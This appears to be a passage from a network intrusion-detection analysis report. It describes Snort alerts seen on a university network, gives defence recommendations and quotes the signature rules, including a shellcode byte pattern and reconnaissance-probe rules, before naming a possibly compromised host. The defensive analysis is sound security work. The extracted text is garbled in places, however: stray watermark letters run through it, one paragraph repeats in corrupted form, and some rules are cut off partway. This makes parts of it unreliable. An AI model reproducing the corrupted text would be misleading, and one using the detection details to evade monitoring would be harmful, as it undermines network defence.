

Above are several examples where traffic was first initiated to MY.NET.70.69. MY.NET.70.69 sends some return traffic from port 80 back to the machine that initiated the traffic and back to the originating port.



65.34.236.188 has been targeting several machines. This machine should be blocked because of the many other attacks it has been involved in.





O

#### **Snort v1.8 Ruleset that may generate a similar alert**

N **web-iis.rules:**alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS \_vti\_inf access";flags: A+; uricontent:"\_vti\_inf.html"; nocase; classtype:attempted-recon; sid:990; rev:1;)

## **Alert:** NMAP TCP ping! **Number Detected of This Alert:** 25

**Description:** The attacker is using NMAP to probe the server and see if it is reachable (Vision, IDS28 par. 1). This is usually used to map a network. S

**Defense Recommendation:** A stateful firewall would help in dropping these types of packets. That is because it can be setup with rules to drop all network traffic that is not initiated by an inside connection. Y S T

#### **Snort v1.8 Ruleset that may generate a similar alert**

E M **scan.rules:**alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"SCAN nmap TCP";flags:A;ack:0; reference:arachnids,28; classtype:attempted-recon; sid:628; rev:1;) **vision18.rules:**alert TCP \$EXTERNAL any -> \$INTERNAL any (msg: "IDS28/scan\_probenmap\_tcp\_ping"; ack: 0; flags: A; classtype: info-attempt; reference: arachnids,28;)



Fragments"; fragbits:M; dsize:  $\langle 25;$  classtype:bad-unknown; sid:522; rev:1;) **misc.rules:**alert ip \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"MISC Tiny





### **Snort v1.8 Ruleset that may generate a similar alert**

**web-iis.rules:**alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS fpcount access";flags: A+; uricontent:"/fpcount.exe"; nocase; reference:bugtraq,2252; classtype:attempted-recon; sid:1013; rev:2;)

**Alert:** EXPLOIT x86 setgid 0 **Number Detected of This Alert:** 18 **Description:** The alert indicates than an exploit has been attempted that involves a system call with the setuid(0) sent to an  $x86$  platform (Vision, IDS284 par. 1).

**Defense Recommendation:** Installing the most current OS patches on the system will help to keep these types of exploits from being successful. A good IDS with current rulesets can alert the security admin of potential security breaches can also help. Lastly, network traffic should S Y

be analyzed to see how the attacker made it into the network this far. S

#### **Snort v1.8 Ruleset that may generate a similar alert**

- E **shellcode.rules:**alert ip \$EXTERNAL\_NET any -> \$HOME\_NET :1023
- M (msg:"SHELLCODE x86 setgid 0"; content: "|b0b5 cd80|"; reference:arachnids, 284; classtype:attempted-admin; sid:649; rev:2;)

**vision18.rules:**alert TCP \$EXTERNAL any -> \$INTERNAL any (msg:

"IDS284/shellcode\_shellcode-x86-setgid0"; flags: A+; content: "|b0b5 cd80|"; classtype: system-attempt; reference: arachnids, 284;)

Alert: WEB-MISC L3retriever HTTP Probe **Number Detected of This Alert:** 13 **Description:** An attacker is scanning your network using the L3 "Retriever 1.5" product (Vision, IDS310 par. 1).

Beamer, there is no real good decense against ans. If the seeding damn keeps on eye on the IP addresses that are using this to scan the network, those IPs could be placed in the firewall **Defense Recommendation:** Since the L3 retriever product by Symantec is vulnerability scanner, there is no real good defense against this. If the security admin keeps on eye on the or routers to be blocked. R  $\overline{\mathbf{E}}$ C

#### **Snort v1.8 Ruleset that may generate a similar alert**

**ECOMMER INTERT CONDUPY ANDELE AUTHER AUTHER AUTHER (1988)** of exploits from being successfull. A good IDS with current of y admin of potential security breachesc an also help. Lastly, networt do see how the attacker made **vision18.rules:**alert TCP \$EXTERNAL any -> \$INTERNAL 80 (msg: "IDS310/scan\_scanner-L3retriever-HTTP Probe"; flags: A+; content: "User-Agen t|3a| Java1.2.1|0d0a|"; classtype: info-attempt; reference: arachnids,310;) web-misc.rules:alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-MISC L3retriever HTTP Probe"; content: "User-Agent|3a| Java1.2.1|0d0a|"; flags: A+;reference:arachnids,310; classtype:attempted-recon; sid:1100; rev:1;)



T

O N

### **Snort v1.8 Ruleset that may generate a similar alert**

**web-cgi.rules:**alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-CGI redirect access";flags: A+; uricontent:"/redirect"; nocase;re ference:bugtraq,1179; reference:cve,CVE-2000-0382; classtype:attempted-recon; sid:895;  $rev:2$ ;)







**Description:** This alert was generated by network traffic that contained signatures generated by F. Piette's Delphi ping code (Vision, IDS155 par. 1).  $\overline{\mathbf{E}}$ C  $\overline{O}$ **Defense Recommendation:** If this is unwanted traffic, block ICMP traffic at the firewall or routers.

#### **N** Snort v1.8 Ruleset that may generate a similar alert

**icmp-info.rules:**alert icmp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"ICMP PING Delphi-Piette Windows"; content:"|50696e67696e672066726f6d2044656c|"; itype:8; depth:32; reference:arachnids,155; sid:372; rev:1;)

**vision18.rules:**alert ICMP \$EXTERNAL any -> \$INTERNAL any (msg:

"IDS155/icmp\_Ping Delphi-Piette Windows"; itype: 8; content:

"|50696e67696e672066726f6d2044656c|"; depth: 32; classtype: info-attempt; reference: arachnids,155;)





reference:arachnids,79; sid:159; rev:1;)

**Compromised Machines**

MY.NET.100.165

### **Details**



The table above shows possibility that machine MY.NET.100.165 has been exploited. It seems odd that if there was a backdoor on MY.NET.100.165, that the attacker would try to do a

directory traversal. As recommended before, this server should be checked out for possible compromise. The WHOIS information on 192.35.44.3 is:



According to this WHOIS information, GE may have been hacked, too. Perhaps the University's administrator should let them know.

